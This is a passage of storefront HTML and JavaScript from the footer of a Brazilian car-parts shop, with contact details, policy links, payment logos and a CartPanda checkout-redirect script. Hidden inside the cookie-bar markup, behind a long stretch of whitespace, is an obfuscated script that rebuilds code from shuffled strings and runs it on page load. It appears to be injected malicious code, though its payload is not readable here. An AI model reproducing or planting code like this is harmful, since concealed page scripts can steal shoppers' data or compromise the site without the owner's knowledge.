@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

.rte-imagem-rodape {
  display: none;
}  

.bloco-redes-sociais-rodape,
.bloco-imagem-rodape {
border: none;
padding: unset;
margin: 0 0 16px 0;
}
}

@media screen and (max-width: 640px) {
.footer__logo {
  text-align: -webkit-center;    
}
}

.footer__logo-image {
  display: block;
  vertical-align: middle;
  max-height: 130px;
  margin-bottom: 30px;
}

@media screen and (max-width: 640px) {
.footer__logo-image {
  margin-top: 30px;
}
}

@media screen and (min-width: 1000px) {
.payment-shipping__footer {
  display: flex;
  justify-content: space-evenly;
  margin-top: 20px;
}
}  

.botao-newsletter {
  border: 2px solid ;
  background:  !important;
  color: ;
  line-height: 51px;  
  width: 100%;
}
      
.botao-newsletter:hover {
  background:  !important;
  color: var(--primary-button-text-color) !important;
  opacity: 0.8;
}
</style>

<footer class="footer" data-section-id="sections--16207100051543__footer" data-section-type="footer" role="contentinfo"><div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__collapsible_style footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-da012fa6-86ea-4447-925f-6e2807051fd7" data-action="toggle-collapsible">
                      <span>SOBRE A LOJA</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-da012fa6-86ea-4447-925f-6e2807051fd7" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <p>A NPX Imports foi projetada para ser um diferencial no setor de peças para carros importados. Não perca tempo e nem dinheiro, você já nos achou.</p>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--text" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" data-action="toggle-collapsible">
                      <span>CONTATO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-0157f5c0-3e60-42dc-8b8a-464d6c213c30" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <div class="rte">
                          <div class="footer-col-content">
            <ul class="footer-links">
                              <li><a href="tel:1150602931"><svg class="i-phone" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 8.65625 3 C 8.132813 3 7.617188 3.1875 7.1875 3.53125 L 7.125 3.5625 L 7.09375 3.59375 L 3.96875 6.8125 L 4 6.84375 C 3.035156 7.734375 2.738281 9.066406 3.15625 10.21875 C 3.160156 10.226563 3.152344 10.242188 3.15625 10.25 C 4.003906 12.675781 6.171875 17.359375 10.40625 21.59375 C 14.65625 25.84375 19.402344 27.925781 21.75 28.84375 L 21.78125 28.84375 C 22.996094 29.25 24.3125 28.960938 25.25 28.15625 L 28.40625 25 C 29.234375 24.171875 29.234375 22.734375 28.40625 21.90625 L 24.34375 17.84375 L 24.3125 17.78125 C 23.484375 16.953125 22.015625 16.953125 21.1875 17.78125 L 19.1875 19.78125 C 18.464844 19.433594 16.742188 18.542969 15.09375 16.96875 C 13.457031 15.40625 12.621094 13.609375 12.3125 12.90625 L 14.3125 10.90625 C 15.152344 10.066406 15.167969 8.667969 14.28125 7.84375 L 14.3125 7.8125 L 14.21875 7.71875 L 10.21875 3.59375 L 10.1875 3.5625 L 10.125 3.53125 C 9.695313 3.1875 9.179688 3 8.65625 3 Z M 8.65625 5 C 8.730469 5 8.804688 5.035156 8.875 5.09375 L 12.875 9.1875 L 12.96875 9.28125 C 12.960938 9.273438 13.027344 9.378906 12.90625 9.5 L 10.40625 12 L 9.9375 12.4375 L 10.15625 13.0625 C 10.15625 13.0625 11.304688 16.136719 13.71875 18.4375 L 13.9375 18.625 C 16.261719 20.746094 19 21.90625 19 21.90625 L 19.625 22.1875 L 22.59375 19.21875 C 22.765625 19.046875 22.734375 19.046875 22.90625 19.21875 L 27 23.3125 C 27.171875 23.484375 27.171875 23.421875 27 23.59375 L 23.9375 26.65625 C 23.476563 27.050781 22.988281 27.132813 22.40625 26.9375 C 20.140625 26.046875 15.738281 24.113281 11.8125 20.1875 C 7.855469 16.230469 5.789063 11.742188 5.03125 9.5625 C 4.878906 9.15625 4.988281 8.554688 5.34375 8.25 L 5.40625 8.1875 L 8.4375 5.09375 C 8.507813 5.035156 8.582031 5 8.65625 5 Z"></path></svg><span data-e-phone="">(11) 5060-2931</span></a></li>
                                            <li><a href="https://web.whatsapp.com/send?phone=5511997733537&amp;text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20produtos." target="_blank"><svg class="i-whatsapp" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M 24.503906 7.503906 C 22.246094 5.246094 19.246094 4 16.050781 4 C 9.464844 4 4.101563 9.359375 4.101563 15.945313 C 4.097656 18.050781 4.648438 20.105469 5.695313 21.917969 L 4 28.109375 L 10.335938 26.445313 C 12.078125 27.398438 14.046875 27.898438 16.046875 27.902344 L 16.050781 27.902344 C 22.636719 27.902344 27.996094 22.542969 28 15.953125 C 28 12.761719 26.757813 9.761719 24.503906 7.503906 Z M 16.050781 25.882813 L 16.046875 25.882813 C 14.265625 25.882813 12.515625 25.402344 10.992188 24.5 L 10.628906 24.285156 L 6.867188 25.269531 L 7.871094 21.605469 L 7.636719 21.230469 C 6.640625 19.648438 6.117188 17.820313 6.117188 15.945313 C 6.117188 10.472656 10.574219 6.019531 16.054688 6.019531 C 18.707031 6.019531 21.199219 7.054688 23.074219 8.929688 C 24.949219 10.808594 25.980469 13.300781 25.980469 15.953125 C 25.980469 21.429688 21.523438 25.882813 16.050781 25.882813 Z M 21.496094 18.445313 C 21.199219 18.296875 19.730469 17.574219 19.457031 17.476563 C 19.183594 17.375 18.984375 17.328125 18.785156 17.625 C 18.585938 17.925781 18.015625 18.597656 17.839844 18.796875 C 17.667969 18.992188 17.492188 19.019531 17.195313 18.871094 C 16.894531 18.722656 15.933594 18.40625 14.792969 17.386719 C 13.90625 16.597656 13.304688 15.617188 13.132813 15.320313 C 12.957031 15.019531 13.113281 14.859375 13.261719 14.710938 C 13.398438 14.578125 13.5625 14.363281 13.710938 14.1875 C 13.859375 14.015625 13.910156 13.890625 14.011719 13.691406 C 14.109375 13.492188 14.058594 13.316406 13.984375 13.167969 C 13.910156 13.019531 13.3125 11.546875 13.0625 10.949219 C 12.820313 10.367188 12.574219 10.449219 12.390625 10.4375 C 12.21875 10.429688 12.019531 10.429688 11.820313 10.429688 C 11.621094 10.429688 11.296875 10.503906 11.023438 10.804688 C 10.75 11.101563 9.980469 11.824219 9.980469 13.292969 C 9.980469 14.761719 11.050781 16.183594 11.199219 16.382813 C 11.347656 16.578125 13.304688 19.59375 16.300781 20.886719 C 17.011719 21.195313 17.566406 21.378906 18 21.515625 C 18.714844 21.742188 19.367188 21.710938 19.882813 21.636719 C 20.457031 21.550781 21.648438 20.914063 21.898438 20.214844 C 22.144531 19.519531 22.144531 18.921875 22.070313 18.796875 C 21.996094 18.671875 21.796875 18.597656 21.496094 18.445313 Z"></path></svg><span data-e-whats="">(11) 99773-3537</span></a></li>
                                            <li><a href="mailto:contato@npximports.com.br"><svg class="i-mail" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 3 8 L 3 26 L 29 26 L 29 8 Z M 7.3125 10 L 24.6875 10 L 16 15.78125 Z M 5 10.875 L 15.4375 17.84375 L 16 18.1875 L 16.5625 17.84375 L 27 10.875 L 27 24 L 5 24 Z"></path></svg><span data-e-mail="">contato@npximports.com.br</span></a></li>
                                            <li class="item">
                  <svg class="i-location" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 3 C 11.042969 3 7 7.042969 7 12 C 7 13.40625 7.570313 15.019531 8.34375 16.78125 C 9.117188 18.542969 10.113281 20.414063 11.125 22.15625 C 13.148438 25.644531 15.1875 28.5625 15.1875 28.5625 L 16 29.75 L 16.8125 28.5625 C 16.8125 28.5625 18.851563 25.644531 20.875 22.15625 C 21.886719 20.414063 22.882813 18.542969 23.65625 16.78125 C 24.429688 15.019531 25 13.40625 25 12 C 25 7.042969 20.957031 3 16 3 Z M 16 5 C 19.878906 5 23 8.121094 23 12 C 23 12.800781 22.570313 14.316406 21.84375 15.96875 C 21.117188 17.621094 20.113281 19.453125 19.125 21.15625 C 17.554688 23.867188 16.578125 25.300781 16 26.15625 C 15.421875 25.300781 14.445313 23.867188 12.875 21.15625 C 11.886719 19.453125 10.882813 17.621094 10.15625 15.96875 C 9.429688 14.316406 9 12.800781 9 12 C 9 8.121094 12.121094 5 16 5 Z M 16 10 C 14.894531 10 14 10.894531 14 12 C 14 13.105469 14.894531 14 16 14 C 17.105469 14 18 13.105469 18 12 C 18 10.894531 17.105469 10 16 10 Z"></path></svg>                  <div class="md-text" data-e-address="">
                    Av. Cursino, 811 - Saúde - São Paulo - SP                  </div>
                </li>
                                            <li class="item">
                  <svg class="i-clock" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32"><path fill="currentColor" d="M 16 4 C 9.382813 4 4 9.382813 4 16 C 4 22.617188 9.382813 28 16 28 C 22.617188 28 28 22.617188 28 16 C 28 9.382813 22.617188 4 16 4 Z M 16 6 C 21.535156 6 26 10.464844 26 16 C 26 21.535156 21.535156 26 16 26 C 10.464844 26 6 21.535156 6 16 C 6 10.464844 10.464844 6 16 6 Z M 15 8 L 15 17 L 22 17 L 22 15 L 17 15 L 17 8 Z"></path></svg>                  <div class="md-text">
                    <b>Horário de atendimento</b><br>
                    <span data-e-horario="">Segunda à Sexta, <strong>8:00h</strong> às <strong>18:00h</strong></span>

                    <span data-e-horario="">Sábado das, <strong>8:00h</strong> às <strong>12:00h</strong></span>
                  </div>
                </li>
                          </ul>
          </div>

<style>
.footer-links a svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-right: 5px;
}

.footer-links a:hover {
   color: var(--footer-accent-color) !important;
}

.footer-links li.item svg {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 1.15em;
    margin-top: 1px;
    margin-right: 5px;
}
</style>
                        </div>
                      </div>
                    </div>
                  </div><div class="footer__collapsible_style footer__block-item footer__block-item--links" >
                      <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-97299c4d-1010-4438-b936-458b0855beb1" data-action="toggle-collapsible">
                        <span>Menu de rodapé</span>
                        <span class="plus-button"></span>
                      </button>

                      <div id="block-97299c4d-1010-4438-b936-458b0855beb1" class="footer__collapsible">
                        <div class="footer__collapsible-content">
                          <ul class="footer__linklist list--unstyled" role="list"><li>
                                <a href="/pages/contato" class="footer__link-item link">Fale conosco</a>
                              </li><li>
                                <a href="/policies/shipping-policy" class="footer__link-item link">Política de frete</a>
                              </li><li>
                                <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                              </li><li>
                                <a href="/policies/privacy-policy" class="footer__link-item link">Política de privacidade</a>
                              </li><li>
                                <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviços</a>
                              </li><li>
                                <a href="/pages/rastreio" class="footer__link-item link">Rastrear pedido</a>
                              </li></ul>
                        </div>
                      </div>
                    </div></div><div class="payment-shipping__footer"><div class="footer__aside-item footer__aside-item--payment">
        <p class="footer__aside-title h6">Formas de pagamento</p>
        <style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>
      </div><div class="footer__aside-item">
        <p class="footer__aside-title h6">Formas de envio</p>
        <style>
.shipping-list img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="shipping-list">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios.svg?v=7663422430820926681730481650" alt="correios">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-pac.svg?v=78887236481436621301730481650" alt="pac">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-correios-sedex.svg?v=33768249413839179041730481650" alt="sedex">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-jadlog.svg?v=97267530685063324851730481650" alt="jadlog">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-dhl.svg?v=125696653910873619961730481650" alt="dhl">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-loggi.svg?v=33354541517156273651730481650" alt="loggi">
    </p>
</div>
      </div></div>
    
    </div>
  </div><div class="barra-inferior-footer">
      <p>© 2025 NPX Imports - CNPJ: 12.650.747/0001-74 - Todos os direitos reservados</p>
    </div><aside class="cookie-bar" aria-hidden="true">
  <div class="container">
    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = true;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
